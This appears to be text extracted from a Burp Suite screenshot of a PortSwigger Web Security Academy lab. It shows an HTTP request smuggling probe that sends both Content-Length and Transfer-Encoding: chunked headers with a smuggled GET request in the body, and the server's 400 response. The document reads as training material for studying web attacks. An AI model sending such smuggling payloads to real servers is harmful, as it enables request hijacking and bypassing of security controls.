 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9900c9038d4d358238475900310043.web-security-academy.net \r \n
3 Cookie: session=vXEw4OP5QF8eTQBWjMBgIAbmlmfE4cDy \r \n
4 Content-Length: 21 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET / HTTP/1.1 \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 4
Response headers 4
Inspector
Notes